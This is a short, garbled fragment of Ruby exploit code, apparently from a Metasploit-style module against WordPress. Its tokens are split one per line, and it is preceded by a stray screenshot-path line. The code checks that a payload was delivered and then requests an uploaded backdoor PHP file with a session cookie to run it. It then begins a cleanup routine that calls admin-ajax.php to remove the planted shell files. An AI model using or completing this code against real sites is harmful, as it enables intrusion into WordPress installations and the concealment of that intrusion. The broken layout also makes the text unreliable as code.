
'Failed to send payload to target'
)
unless
 res 
&&
 res
.
code 
==
200
&&
!
res
.
body
.
empty
?
send_request_cgi
(
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
datastore
[
'TARGETURI'
]
,
"
#{
@backdoor
}
.php"
)
,
'cookie'
=
>
  cookie

)
end
def
wp_cleanup
(
shell_name
,
 post_id
,
cookie
)
print_status
(
'Attempting to clean 
up files...'
)
    uri 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'admin-ajax.php'
)
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,